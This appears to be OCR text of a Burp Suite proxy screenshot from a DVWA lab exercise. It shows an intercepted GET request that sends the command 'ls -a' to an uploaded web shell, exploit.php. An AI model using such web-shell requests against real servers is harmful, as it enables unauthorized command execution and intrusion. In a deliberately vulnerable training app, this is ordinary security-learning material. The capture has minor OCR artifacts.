 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.71:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/exploit.php?cmd=ls%20-a HTTP/1.1
2 Host: 192.168.0.71
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security=low; PHPSESSID=c567fa9bd004eba06c5d76fe642519ab
.0 Connection: close
1